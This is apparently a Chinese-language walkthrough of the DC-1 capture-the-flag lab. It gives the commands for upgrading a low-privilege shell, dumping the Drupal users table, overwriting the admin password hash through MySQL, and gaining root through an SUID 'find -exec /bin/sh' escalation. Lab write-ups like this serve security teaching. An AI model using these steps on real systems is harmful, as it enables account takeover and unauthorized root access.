

进入交互式shell

查看有效用户权限为www-data,现在我们处于的shell为非交互式shell,现在需要进入交互式shell ,而且他的权限是www-data权限,权限较低很多命令不能执行

whoami

python -c 'import pty;pty.spawn("/bin/bash")'

利用python反弹一个交互式shell TTY



连接数据库

mysql -u dbuser -p

查看数据库数据表

show databases;

use drupaldb;

show tables;

发现user表





查看users表的数据

select * from users;

select name,pass from users;

管理员账号密码修改

发现是经过加密的,且加密方式为哈希函数算法,在一般情况下服务器验证输入的密码是否正确时是通过加密输入的密码与正确的加密后的密码比对,来判断是否输入正确。



这个百度找到drupal的加密文件,通过数据库内容修改来实现管理员密码的修改



exit;

php ./scripts/password-hash.sh 123456

mysql -u dbuser -p

use drupaldb;

update users set pass='$S$DQZsZLqxCbnNCRuvOFCQBC2snsbkjGrH3Xw4nqxxhuYIONkuC4dP' where name='admin';

登陆

content模块下找到flag3

根据提示为:特殊的 PERMS 将帮助找到 passwd - 但您需要 -exec 该命令才能弄清楚如何获取阴影中的内容。

此时猜测应该是:find+perms+exec 命令用来提权





查看用户信息,发现flag4

查看flag4用户目录

flag4的内容:

您可以使用相同的方法在root中查找或访问该标志吗?

可能。但也许这并不容易。 或者也许是?



此时,还是避免不了root

find /root

find命令是用来在指定目录下查找文件。任何位于参数之前的字符串都将被视为欲查找的目录名。如果使用该命令时,不设置任何参数,则find命令将在当前目录下查找子目录与文件,并将查找到的子目录和文件全部进行显示。

发现flag文件



提权

find ./ acce -exec '/bin/sh' \;

拿到最后一个flag,结束

DC-1内网靶机入门的更多相关文章

- Vulnstack内网靶场1

最近发现了一个内网的靶场网站,简单配置一下网络就可以,不用自己搭建这么麻烦漏洞信息 (qiyuanxuetang.net) 环境配置 内网1靶场由三台机器构成:WIN7.2008 server.200 ...

- 脑残式网络编程入门(六):什么是公网IP和内网IP?NAT转换又是什么鬼?

本文引用了“帅地”发表于公众号苦逼的码农的技术分享. 1.引言 搞网络通信应用开发的程序员,可能会经常听到外网IP(即互联网IP地址)和内网IP(即局域网IP地址),但他们的区别是什么?又有什么关系呢 ...

- 利用Metasploit 打入ThinkPHP内网...

出品|MS08067实验室(www.ms08067.com) 本文作者:dch(Ms08067实验室 SRSP TEAM小组成员) 一.利用Metasploit进行攻击的流程图 Metasploi ...

- Vulnstack内网靶场2

环境配置 内网2靶场由三台机器构成:WIN7.2008 server.2012 server 其中2008做为对外的web机,win7作为个人主机可上网,2012作为域控 网络适配器已经设置好了不用自 ...

- Linux内网渗透

Linux虽然没有域环境,但是当我们拿到一台Linux 系统权限,难道只进行一下提权,捕获一下敏感信息就结束了吗?显然不只是这样的.本片文章将从拿到一个Linux shell开始,介绍Linux内网渗 ...

- 内网劫持渗透新姿势:MITMf简要指南

声明:本文具有一定攻击性,仅作为技术交流和安全教学之用,不要用在除了搭建环境之外的环境. 0×01 题记 又是一年十月一,想到小伙伴们都纷纷出门旅游,皆有美酒佳人相伴,想到这里,不禁潸然泪下.子曰:& ...

- ansible 访问内网服务器

ssh https://medium.com/@paulskarseth/ansible-bastion-host-proxycommand-e6946c945d30#.rauzlfv0z http: ...

- (转)Ubuntu 17.04_64上搭建巡风扫描系统(资产信息漏洞扫描内网神器)

巡风简介 巡风是一款适用于企业内网的漏洞快速应急.巡航扫描系统,通过搜索功能可清晰的了解内部网络资产分布情况,并且可指定漏洞插件对搜索结果进行快速漏洞检测并输出结果报表.其主体分为两部分:网络资产识别 ...

- 云计算之路-试用Azure:如何建立虚拟机之间的内网连接

在阿里云上,同一个帐户创建的所有虚拟机(云服务器)之间的内网是直接连通的.而Azure则完全不一样,一开始使用时有点不知所措,后来摸索出来了——在Azure中只有处于同一个虚拟网络(Virtual N ...

- 7.内网渗透之windows认证机制

文章参考自三好学生域渗透系列文章 看了内网渗透第五篇文章,发现如果想要真正了解PTT,PTH攻击流程,还需要了解windows的认证机制,包括域内的kerberos协议. windows认证机制 在域 ...

随机推荐

- 【转载】 DQN玩Atari游戏安装atari环境bug指南

版权声明:本文为CSDN博主「好程序不脱发」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明.原文链接:https://blog.csdn.net/ningmengzh ...

- LeetCode279:完全平方数——动态规划算法——python语言

无意间看到了这么一个题: LeetCode279:完全平方数,动态规划解法超过46%,作弊解法却超过97% ============================================= ...

- AI 大模型时代呼唤新一代基础设施,DataOps 2.0和调度编排愈发重要

